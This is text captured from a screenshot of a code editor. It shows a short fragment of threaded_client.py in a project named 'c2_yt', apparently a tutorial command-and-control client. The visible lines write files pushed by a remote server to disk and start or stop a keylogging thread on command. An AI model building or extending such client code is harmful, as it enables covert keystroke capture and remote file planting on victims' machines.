 File Edit Selection View Go Run Terminal Help
threaded_client.py - c2_yt - Visual Studio Code
EXPLORER
C2_YT
__pycache__
output
templates
agents.html
execute.html
index.html
flag.txt
flask_sample.py
test.py
test2.py
threaded_client.py
threaded_server.py
threading_sample.py
OUTLINE
threaded_client.py threaded_server.py test.py test2.py index.html agents.html execute.html
threaded_client.py > ...
49 elif msg[0]=='upload':
50 filename = msg[1]
51 filesize = int(msg[2])
52 contents = cs.recv(filesize)
53 f = open(Path(filename),'wb')
54 f.write(contents)
55 f.close()
56 cs.send('got file'.encode())
57 msg = cs.recv(1024).decode()
58
59 elif fullmsg=='keylog on':
60 global t1
61 t1 = threading.Thread(target=keylog)
62 t1.start()
63 msg = "keylogging has started"
64 cs.send(msg.encode())
65 msg = cs.recv(1024).decode()
66
67 elif fullmsg =='keylog off':
1
Python 3.9.0 64-bit 0 0
Ln 62, Col 14 Spaces: 4 UTF-8 CRLF Python
Ps Pr
ENG 09:21